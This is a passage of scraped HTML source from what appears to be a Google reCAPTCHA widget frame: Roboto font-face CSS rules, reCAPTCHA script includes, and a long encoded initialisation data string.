  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jB_nGTeX8VKr39eb3xuYNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jB_nGTeX8VKr39eb3xuYNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jB_nGTeX8VKr39eb3xuYNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjhLCocKfwoLDjcORO8OrTcOtwokHP8K/wpBLw7N7woBOwp5kO8Ozw7jCtiHClMK9f3cXKcKLwpbDtA9DwoNgdsKnAsOnTwjCgXR9PlPCugdLw5YUQcKKE8KDw4HDjW3ClQjDusK7ecO+wpTCpW/Cl1LCsEPCrTRaKsK+wpvCnCU9woVfw6zCu3NADUc0BA0NwoLDozbDtsOjSh7CssO6WBdZwqw9wqN8wqtgwr3DiEIJw7LDpDXCn8OvGkXCsC4owozClDgYOUTCrAQUcMOET1jCgHEPw67DqsKkwqI3dVbCmXcLM8KDFcOvwoTDuyDCuFDDmcOmRMKcw7TCocO7w7VaGx/DuMKaVMKhw6RkOsOdw5sYwp7Cm8KOGcKBw4UHw7krf8OWRU7Cs8O+woNnw4zCqsKWw53Dh8O7IxvDnsKHND/CpV7ClmLClMKtw5E8esOhaXZfJQRcJ0E/w6fCoSEiw6zDqmrDj8O8wp8Sw6nCj24fBD3DuE8dPVPDiD81w4oPDzPCpcOdwpHCpSxYw5NPw6DDl8KzwrnCt3HCicOiwroPwrHCj8O9aMKXAA0Aw40hBcKzQsK/Xi54SsKkwp/CkC3Dmlpfw5pRI8K9w73Dn8OSw69pWMOnw6/Cg0LCnlI+Q2Qgw5tnAlDChMK9w7FrMihIWHEdwptFw7YAAcKZDC9VwoASw7tiVwDDvMOxwqdvw4TDjmdkXsOrbUd/SsOqw5XDvsOuGMKdGcOzTMKgw60bN1xOwoJ2IXHCnRHCl8Khw64DwrcqwqsuIU7CpsKHTRYzwrHDsMKCwokZwr3DjsOHw7VXbQ4Cw7ICw5LCksKXasOBwo1bccK8w5VxOcOIw79KLj3CkG/Cuy7Cv8KoS8O5w5nDuyx2w68Hw40+wrdow61Mw6B2wqUHwr7CuwDCgjPCoADCjnpIwotxSMKKwoJkIgJdERcSw5NtwpA1wrHCn296csK0V8KeQ8OXw5PDm2RPNMOiwrvCtsKaw7DCi8K9w5jDuWFQwr0FDgbCrMK/w7JJK8KaQWVVwpI5ZcOAwoHClmsowo/CvWnDuMOKw6kZNAnDmMKxwqw6WjnDrMOgGsOERMOvw4MEw5IXNx3DpcO1PsOgBsOCLG7DnlMow5bCksOgD07CjHTCkid2w5/[base64]/Cix8CDn8Dw70Dwq/[base64]/w4ZOEShow5gkwrvCnsKFw5zCicOrDVnDj0fDjcOnw78AwrVxwqodw5opw78kwp/DrsO+VcKXW8OcRlYRwqTDusKxw5PCiMOcwppdw63Ck8OjfWYRO8KQNMOaQ381wrrDrsOBAsORVBk6w47Co0fCk2ZGF8OySDxywo3CtcKew5bDt3JDwqkvwp7DnlHCqw/DtsOEwqvCkgB/ScKnwojCkSbCpTAew41ewpvDssOMAT9dwoQdwpHDjMKfw6lVF1jDu8O1NMOPE8K/[base64]/CqMOIKigwNFDDpFjCscKwZzDDlVnDtcOWeMKFw5AIw5TDqcOPwpNYw77DrBNlwoPCuB7CiBXDv8Oyw68fcyfCmcKRwobChz/DnMO8VMO7wpZLKcKZBjLCpMKGwqnCrx7Dp2A5woR9Myo0eHZ6wp48wrXDrj5UMMOkw59iYcOhwrLCgMO6w6fDuAIVw7sIw5M0wqxODiXChBsAK8OxwrfDqAvChkZrNBTCgcOxScKdw57Diy/[base64]/wo05AEBCU8K/[base64]/DqcOhK8KKfn89bVvDk8O/O2LCs1TCslfDnU4YwpLDlcOEa8O0w73Dv8Ohw4XDj2IYw7XCjx7DoB7CiSttw7oIw5bDmsOxwpjDmcOlTsKMw5TDnMO9wrzDj1E8cUrCvsOFUsKWwqMnYyVUw6tSVG/DhsOmwqvDnsOOLQfCvBLDnTPCgMOiw7AVbXLDt8Ojw4lzw7LDpmsgKsKDw68pLhnDn1FAwqjCpcOKO8KCU8KEw4cRRsOlw7/DsMOhw6dpd8KXw6PDnAdFUcKHwr/CpFfCm8KVdGJOf8OXAcK9w5ZFD8KIwp5yXVEUw44HwqAOw6rCjSnDksKXD3QmwpAfw5kpwr01w4F2E8KsRcKASsKBwo8/wogiwrbDpz5Jwoxxw6/DrCLCjBtfVBtow7RJKcOPwpjClsOjwrvDv8K6w7MJwplvw4suw646w4vCq3bCt8K8E8KYWllgLMKuwqYlZ8OALwh+TsORTl/Cig9WwoBRVsK4E2rCpHXCr8K5HcOSwrvDuH7DhyjDsQJfHsKow5LCjWtwan7CpsKPGMKrwrAuw4Zzw5nCr8KOGj45VjsuNsKVaMOTJsO3esO+eRtaJgNHwqwDYcKkYMKGVcO6wpnDt8Orw6Amwo/Dpw0aw6gSw4DCtcKqY8KODm86wpzCnTgMdWlgfg4yw6tTccOPw6HCnSXCnnXCm0RiCcO+OMKTw43Dl8Kzfj7CnsKJeGPDjsKMEsO3JH06F8Odw5PCscKrwqnDvXjDk8KLO8Kxw4jDiMKYYMKEFcKIw6oOE2oBw5XCm0PDuMO4TVXCjE/CtGAQw6nDqjJEfsKFwo7Cj1bCoglHw5IfwrfDl1jCuhjCln3DrcKUV8ODw6RnS8OWM3jDtMKNw4XDn3omI8ORwqPCulHDjS5QKsOEdC/[base64]/[base64]/DicK5w41owrJkZiPDvcKDU0PCqAphw6E4QMKHwq3DjMKew4zDkcKvw5YSwoRbw4TDmcKbLcO8wrXDtUt/QVDCg8KEw6Rhw4h8wr4BwrHCu2Q4HRIHHR9+YsOMUsKae8O/w5jCqsOWNcKBw6ZCw5Mkw4M+MRbCl0weV1jCoxzCqsKWw7vCmWpQecO4w7jDi8KybsOBw5DCjk9Nw5XCg2Mnw4N4PsKnVGnCrXVQXcO5OMOIMsK+w6sSwpYIfsK8w5jCvMOMFVPDhsKTw6vDhsK4w7x7wqonV3Ytwo7Djl0tNMKQcMKXXcOTw6Y/eiPDk25BAmt7woHCicK6w7J1E8KhNHQbJEQ7PMKGWiVvZcOuDcKrDF85HMKtw77CrcKpwqTCkcKTQy7DgsKdwrnCojYBw5RZwpXDih/DkWnDhsO0w5fCjFoFGU4JwopYDgrDp2vCulZnAXhvCMKubsO1wpnCtFo7MCLDhcKqw5/[base64]/asOMw7HDjMO6w5HCosOzNWPCkk7ChcOxYMKhw5B/[base64]/DlBpBw7nCiXhqwpvCtBXCiD8ZwqNbwqXDp8KkwqjClQMTWMOGW8KJSQBAQBXCmgnCrMKLwqbDvj9Jw5/DisO2LcKcMsOuecKEwrXCnULDvMODw41FwphzwpnCnA7CjBA8HcOPw5PCn8KAw5YMfMOew7vCr8O6bkjCskDDjn/[base64]/Cu8KCwq3DqCANBGzChcOow6pTN13CrcK4wppnw6zDgsOyQ2J2e8Kkwo55wrbDh8KnA8KCw5/[base64]/DrilMwoVCSznDojfDk8OswqPCqDLDnl7CusKiw5jCgcOew7fCkXg/ScOVFcOrHTbCi1nDgEbClcKbXmzDrl1zwrwOw5bCiMK2Vwx8w79jw63CmEvCmU7CvhbCu8K4QVrDsEoOERgLw6JDwoHCm8OHeU1Dw4AiNF0kSQ5MOWDCvcKXwrHDig3DoVdMbkwYwq/CsGPDjzrDn8KbB0jCr8Kxb0XDvcKqLm5YPDYtWW9IGBXDmiNMw6xZwqsUTcORU8KYw5fDuU1ybsOSSHTDqsO6w5fCmcOuwq/[base64]/Du8KJRjg5w7/DqEbChMKQwq8tEsKiw5fDs8KLMB/DusKEUFfCtzslwr/Dgggsw7plwqwCw5Ikw4rDo8OtO8KYw6pfZhdhbcO4w5oRwqoceGZmRSHCkQ/Cimcpw4jDjRgwSHI+w5Biw7PDssOmI8Khw5PCpMOpM8O6N8OUwqACw7PCoXtbwoJHwr5COMOww6PCoMOPSF3CgcOuwolcM8Olwp7CqsKXEsORwohEbizDoWwKw7DChRrDu8O9MsOEHBJTwrDCny8XwrdibsKADkjDpcKJwrk/[base64]/Cv8O3wpDDgXbDlcKAwrd3w7rDrsK4P8KJw7whw7zDt8OPScKyD8KCwpvCrBzClsKVQMKqw5dzw4sce8KXw6sCwr0Lw4HDnwrDv1HDiQR8RsKnVcOADsK/[base64]/DjMOcGcO3UcOrdMOaGBXDmVstMcKRd8OlwpLDuE17FMOMwr1mNCnCk8O0w5HDlcOfFm9Rw5nCrGvCoEAkw6I3wohewpXCuk48wp8owrJVw6nCg8KIwrEdFRZtNFgEPlHCuUjCs8Oiwq5Bw4ZpAMOGwptPez9Uw70Zw47Dk8KGwpVqAlbDr8KwDMO0bsKnwr/ChcO3A2XDqCMuGcKiYcOFwpXDvngrc3gqAsOnVsKjB8Kkw59owqnCoMOVHCTCg8KBwogSwooVw7PDl0YSw403XSkKwoDCtE0hAHclw7LCgGUHRxTCocOgb0XDtMOewrNLwoh1csKmIS1bPcO7BV9tw4p3wrsxwr/[base64]/DmMOfw4fDv8KzJcOrMcOqw4Niwr1EGTxnT8OGHcO7wq0WZ3xJHHgjbMKBJVdZDi7Ds8Kiw559wpQHVh/DmMOeUsOhJsKfwrvDk8KpGg9Sw4rCrlRQwq1iUMObasKIwpDClkDCvMOrM8KKwrxGCSvDs8OAw6xfwpMJw4PDgsOUUMK/dSVXYsK4w6nCu8OYwpkfesORwrvCv8KyYnRUasKWw4MfwrtnS8K4w4scw6Mfc8Osw5kjwqNvVMOFwot1w7fDqCDCo3rCp8O0w4lGwonCjD7DhA1Yd8KYw4lkwqjCqMK/w7jCgmTDjcKLw7khRA/[base64]/DgsKnEMKLwqsAwqbDoWMbdht1FlPDiVNhA8OTwo48w65dwqpTwofDrsOuw61wDXMXIsKhw4lUVMKEf8OyUCbDpEkkw7/CgR3DosK6TlLDjsOnwoDCiFU/[base64]/[base64]/CkQBWJDt8b8KBw5Uswr86Smk8I8OMwpwzA8O+wpNVW8Okw5w+w6TCjCTCmwNTF8KHwoLClsKWw7XDjcOMw4jDl8Kcw5HCocKbwpJtw48pKMOOasKyw6Bjw6TDtiFOL0M1b8OmAx5FY8OJES/DqR5NV1MwwqXCssOjwrrCnsKFbcO2UMKpV14bw6BWwrDCjVIfbcKmXljCglrChMK2H0DClcKWCMO7fh1LEMKyOsOdFn3DmQlBwrQvw4gBWMO+w4XCvcKywoPCvcKUw4xcwr1Bw5jCg0PDicOGwp/DkkzClcOEwqwiR8KALDfCssOxD8KQbcKVwrHCpjHCscKeR8KaHUAsw4LDs8KUw7JNG8OUw7PDogvDvsKkFsKrw7lOw5jChMObw7vCmyNMwpEKwovDscOkO8O1w6fCocKBE8OsEFIiwrppw4oEw6LDqBHDssOMBwtPwrTDjMKlTjkWw4/CisK6w4EkwoHDhcOhw4PDgCk+dFDCjTgPwrnDj8O3HzPClcOhRcKvL8OJwrXDhzNQwrjCgH8VE1zDo8OtdGFKaB9GwpFAw5NoOcKTesKlczYHASrDucKJfEpzwrUVw41ETcOUdn8zwo3CqQxEw6PCsUZpw6zCscOSZ1ABf0dBAAsdw5/DosK/wqIbwqvDtULCnMO+OsK5dQ/[base64]/w5Asw7RuXmRvw4k8Dj5PM8OIwo0Yw4oZw6V+woXDv8Kew7fDqxzCoRrDgMKTTGNdXXDCssOcwqfCvk7Cp3BLUCXCjMOGbcOCw4EyesKvwqjDqMKqfsOoTcOVwoh1w6AGw7sfw7HCkWTDlU0ybsOSwoFkw69NLFNEwod/wqjDo8Kuw6vDlkB4esKJw4TCsFxSwpTDu8OUZMOQQmLChi/DkAfChcKKVVnDocOIbMO7w4pDDlEqMVLCvcOZWW3DtkUTfwV4Jg/CqX/[base64]/DvwTDk8Oww5TDlE8hDTUsUm03w6Vrwr91w5gCOcO3WsOVfsKTZ0wuHwrCnVs6VcOEQjouwqbCtSk1wqzCjmbCsWjDlMKKwrHDocODOsOIEMKUDm/[base64]/CucO3w5XCm8OVw7vCrUDCtsOgw6Z6QzTCmnTDosKgSMOtwr/DuGBswrbDjXIJw6nDh0rDqyMYc8ObwpM4wrNfw7zCg8OVw5/[base64]/[base64]/Chl7CqVLDq0rCj8Ojw7Yuw7FrwrrDuFRNImYNw6ZjehbChyUSEyXCrSvCvGJyCQIQNV/[base64]/DsMKJwqzCjcOESMKjw4M4ecOCXMK+S8OeGMONw6ISw5VHw5TDgMKfwrZaOMKhw47DhT1IQcKFw6pkwpILw5Zrw61lEMKwD8OTKcOxMjMMQzNHVSDDmz/[base64]/CksKSwqDCosK4w4HCvD3Cu0PCr8KbDgQ/FAUMwpDCu07DuAXCjyXCqcKXw7o/woJhw6xIX2ByfRjCkHQDwqk0w6p5w7XDogPDtgDDssK8EnpMw5jDgMOfw4HCoirCtcK0esObw5sCwpMhXTpQIMKvw7DDvcOQwp7CicKGIsOXNDvCvDBiwpPDr8OMD8KuwpZIwodpPMOQwoFBRX/DosOZwrEcb8KRTGPCq8OzTH81U15EcEDCqz50GhvCqsKGBmEoZcOvV8Oxw7bCqHXCqcKSw60bwoXCg0nCrcKHLULCtcKQW8K7B1TDl0bDphI9woBbwokGwo/ClTvDi8O5SCfCrMOLMBDDqS3Dix4GwpTDgFwlwrsWw4fCp28Qw5w/M8KjKMK2wqTDq2Ybw4fCv8KYZcKjwo4uw7Z8wpzDuS4dNQ7CsSjCmsKFw57Co2TDnFxvYS8PMsKOw7IxwqnDqMOqwr7Do3vDuAFVwqY0Z8KQwpDDrcKQwpnCiTU2wqxZDMK2wovCmMO9MlA3woNoDMOjecO/w5QCZRjDumoWwrHCtcK5c2kla3LCj8KyCcOLwq/Dt8K5JMObw6ENM8OmXD3DrlDDlMKZE8OxwoLCmsObwrd0eX0uw5dpdRbDqsO+w6FDDQrDoxvClMKCwpt5dj0Bw67ClQonwp0QIi7DpcOTw43Dg2VTw7xLwqfCjg/DhQ1cw7TDqyHDp8KrwqEpbsKfw7rDnUHCjnrDgsKzwo4vFWc+w48Pwo8Yd8ODJcONwqHCjCrCimvCgMKrDjxgWcKEwobCncKlwpnDi8KuHDI2Wi7DgCzDsMKfS2oBX8KyZcOxw7LDusOILMK8wrYRbMK4w79CPcOlw5LDpT4pw7rDnsKcbcO/[base64]/dHQtw67DuznDt1tHYz7Dk8OkQ8KQw5cgw6NWO8K2wprCiB/DrzNXw5EzVMOAXsKUw6TCoEoAwoFffgbDtcK9w7PDlW/Dm8OFwoZnw488FAjCikNlXWbCjyLChMKDXsKPHMKewp/Cl8O3wppzbcOFwpJKRGvDpcKlMx7ChzxmA37DisKaw6/DicOQwoFQwrXCnMKnw7d0w4tSw7Qfw7/CuAxUw6s4wolXwq0ES8KuK8KUN8KGwotgCcKrw6JIQcOXwqYSwp1twoo/w5fCncOHaMOow4fCoS84woNcw54fTCx5w6XDkcKuw6DDgxfCn8KrHMKZw4QOCMOewqNgeGPCjMKYwo3CpQLCucK5PsKfwozDmEXCmMKow7MawrHDqhVbawoNc8Ogwqs2wo3Ct8K2R8OCwpPDvMOnwrjCrcOuGh46GMKwB8K6VSRcEmXCrCILwpsLZA/[base64]/DiWLCq8Ouw6wOwojDsRkOesKxFcK+w4nCh8OhCSPCjnJLw6jCisOSwqV5wprDlFHDocKCWS06LRAZSzU/UsKFw5jCtANXU8O/w60SHcKHYmrCnsOZw4TCrsOkwrdKNiYgE14/UQpEbsOnwpgGKBrCl8O9NcO2w6g1Q0zDiC/Cn0fCl8KBw5LDlx1PeVUhw7tHNxDDsUF7wqECOcKrw4/DtRDCpcK5w41MwqfCkcKPYMKxR2HCncO4w4/Do8OVT8OMw5PDm8K/wpknwpg4w7FFwoLCk8Oww7U9wpbDu8Kjw7rCiQJuR8OwPMOQYHDDlFMxwpbCuFQBwrXCtBdiw4Qew6bCqRfDhEtUE8KNwrNEKMOWLcK/[base64]/DskjChTrCpiXCnwPDksKcMjkuwolow6IgPMKYTcKiGidyEBzCgzPDrTzDlE7Dn2vDisKhwpBcwrjChMKrHw/DlWvCicODOzrCjRnDvsK7w5pAJcKDDhIgw7PCnzrCiDDCu8K9BMO8woXDvXsyRX3Cvg/DnXvCggJKfXTCucOGwpsNw6jDosK0YT/CsiNSFnTDjMK0wrLDiUnDmsO5JRXDq8OqLmNpw6V/w4jDo8K4bV/CtsOpb0wYG8KSYhXDoC3CtcOISlXDqzsSEsOMw7/CqMOhKcKTw6fChFsRwoM3w6o0KS/[base64]/DrzIgQDAQw7kbw4HDncOBw6EsOWAOaCt5wrLCh3DDs30sPsOMPSrCmsKqdw7DmUTDnsK2TkdxJMKcwoPDsmpqwqvCk8OxdsKXw7/CscOuwqBewrzDjsOxWTrCrRlEwp3DqsKYw68YJ1nDj8KAecKdwq0zOMO6w57Cg8OLw63CqMOFPcOlwpTDg8KAbAYGShNAH28Rwo4bYjZQLnwBD8K4FsOgSnPDiMOHKj0ww7rDvD7Cv8KyOMOZJMOPwpjCnWcBTChJw7ZKOcKOw4teGMOcw4bDoUHCsCgDw4/[base64]/CnwDDvi5Ow7ptw4fCmi9Hw57Chx9OOXTCogUYWnjDkx4vw6vCvMOHFsOKwqXCtsK8b8KtDcKLwqBRw55hwrTCpiHCrVoNw5jDjw9VwpTDrBjDocOTZ8O7RVJ2M8OICRUjwqnCnsO6w6JxR8KBHEbClz3DnBnCpsKWUSZUccOhw6/CphvDusOdwqfDmElhe03Cq8OZw4fCu8O/w4fCpjxgwqvDqcO1wotrw4Anw4wlIUhnw6bDncKRPyzCkMOQfRfDp2rDjcOROWIpwqk/wpddw6s/w4/Dhy8aw5sDdcOxw7EUwrbDlh5AZsOWwr7CuMOsDMOHTSAtX3MfIA7CksO6QcOoD8OJw7whWcKwO8Oze8KkDsKQwobCnQjDmxdQHAPCtcK+XjHCgMOJwoDCgcKfeifDhsORXBVcHHfDg25bworDqsKyZ8OwA8OZw6/DhwjCnSp1wr7DpsKQDBjDvwkKUEXCmEgPUw9JYCvDhXBPwrYowqs/aBVYwqVFMMKSXcOTNMO+woDDtsKfwovCtD3Dhzhvwqhawq0wAh/[base64]/[base64]/w7bCuk3CosO8wojCvMOdwqFGw6smXDrDkDFYwpNGw7lCAgrCtxE1JcOTRQ0NeQ7Dt8KvwpvCkFHCusOTw71wPsKmA8O/[base64]/[base64]/DisKzw5bDssKmwpPDhB/[base64]/CncKzwqbDssKKbcK3CGtaLWsSwrAkesOYcz/CsMKEwp81wpzCqmQdw5LCmcK9wpHDlz3DlcOGwrDCs8Ojwq0Twqx6JcOcw4zCksKNYMOqPsKvwqbCpcOhOlHDuR/[base64]/[base64]/wr/DuMKzwovCucK/G8O7EgMSZAMpN0sCS8OcZMKXwprCgMKuwocMw4jCmMOzw4NdTcO9dsOFXsKDw4s4w6vClcOkwrDDhMO+wqdHGRzCvnDCucOAVj3Cm8Omw4rCnR7DgBfCuMKgwokkFMOfWMKiw5/CoxHDv0lkwo/Dg8KZEcOzw4bCo8OFw5FQIcOew57DlMONL8KOwrheecKOciPCl8Klw4/CgmMSw6LDnsKeZkXDuSLDlsKxw75Hw4gOMcKJw6FYe8OCehDCpsKQFAnClTbDhBp5U8OFaWnDhlPCsRfCqn3CgSXCsGcObsOUZ8KywrjDq8KkwqjDgwPDjm/Co1XCmcK6wpoIMhLDmzvCgRfCs8OSGcOyw5gjwr82GMK3bG9Xw61lVXx2wobCncO2LcOTCiTDiUDChcOqw7/CuQZAwqHDs1TDrXByGQDDjXB/Z13DucK1B8ODw4pOwoUsw78aSDBREkjCrsKRw7DCiVNew73CtR7DmQ/CocKTw5oVdTUvX8OPw5/DtMKnecOHw59jwrIOw6J/EsK9wrZkw5InwoVDWsOmFSVEXcKvw5lowr3DhsO0woMDw4rDog/DqiLCmsOMP3F6IcO0bsKoYBUSw7wowoZRw5A5w6oAwrzDsQjDvsOSJMKyw5VCw5XCkMKYX8Kpw6rDvCB9dA7Dq3XCpsKZG8OqP8OAInNpw7cDw7HDjG9fwqnDvmIWasK/TjHCh8OOAsO4XldMPcOHw58tw588w5zDlQXDujJow4FoX3bChMOdw7fDiMKzwooXaCNEw4FNwo3DuMO9w6UJwos/wqDCrEE6w65hwpd4w6Ymw6hqwrLCmcKqXDfDondNwoEsbBI/w5jChMKLK8OrcH/DtsOXSMKxwrPDnMOsNMK2w5LDncOhwrdgw60OLcKmwpQywrMPFHpZby1vBcKKeVjDu8K/[base64]/[base64]/CqcOnw6fDgMKzF8OOw4zDvFjDo8KtdcOdEywnw7XCtMKLJxUMMMKHQDQwwo0MwpxZwrInXMOaA3DCrsK9w7pKSMK4NhZ/[base64]/CuRtBQntNbmfDgHMSwoXDuG4xw4BhA2zDm8K+wrnDg8K9Vj/CoVDClMKhA8KvDTo0w7nDisO+wrHDr2pvCMKpG8KBwrDDh3XCjibCtjLCjRHDiHE8M8OmA31pZDgsw4sfXsO8wrd6FsO6Q0g+TjTCnVvChsK0ciXClDpCGMKpBjLCt8O5BDXDmMO1fsKcIRoMwrTCvcOsV2nCmMORcUDDsh8ewpoPwoJVwoYjwoAww4wAeV/CoHXDmMKJWhRNO0PCosKcwokmaXzCsMOlNTXCtDPChcKbLsK+fMO3LcOvw5Jnw7zDlmfCihrDlhkiw7XCqsKyQAN0w79RasOQFMO6w79xF8OdOERScW5AwqwXFR/ChSHCv8OmUUPDjsOXwqXDq8OfAzwOwqXCssOUw7LCt0LDuQINZm1UI8KvJ8OII8OlYMKQwocCwq7Cv8OJNcOoZh3CjgYpwr9qYcKww